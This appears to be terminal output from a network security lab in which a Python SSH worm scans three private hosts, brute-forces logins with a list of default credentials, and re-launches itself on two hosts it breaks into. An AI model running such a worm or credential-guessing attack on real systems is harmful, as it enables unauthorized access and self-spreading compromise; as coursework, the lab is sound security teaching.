 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ cp "worm.py" "/tmp/worm.py"
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 worm.py
Starting infection:
Getting hosts: ...
Host : 10.0.0.1 ()
Host : 10.0.0.2 ()
Host : 10.0.0.3 ()
Found hosts:  ['10.0.0.1', '10.0.0.2', '10.0.0.3']
Attacking victim:  10.0.0.1
Trying credentials: root  :  toor
Error: Host is unreachable.
Trying credentials: admin  :  #NetSec!#
Error: Host is unreachable.
Trying credentials: osboxes  :  osboxes.org
Error: Host is unreachable.
Trying credentials: cpsc  :  cpsc
Error: Host is unreachable.
Trying credentials: kali  :  kali
Error: Host is unreachable.
Trying credentials: root  :  root
Error: Host is unreachable.
Trying credentials: admin  :  admin
Error: Host is unreachable.
None
SSH attack failure: unable to authenticate
Attacking victim:  10.0.0.2
Trying credentials: root  :  toor
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: admin  :  #NetSec!#
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: osboxes  :  osboxes.org
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: cpsc  :  cpsc
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: kali  :  kali
Successful crack!
(<paramiko.client.SSHClient object at 0xb6463b80>, 'kali', 'kali')
Trying to spread
python3 /tmp/worm.py  &
[]
Spreading complete
Attacking victim:  10.0.0.3
Trying credentials: root  :  toor
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: admin  :  #NetSec!#
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: osboxes  :  osboxes.org
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: cpsc  :  cpsc
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: kali  :  kali
Successful crack!
(<paramiko.client.SSHClient object at 0xb6463820>, 'kali', 'kali')
Trying to spread
python3 /tmp/worm.py  &
[]
Spreading complete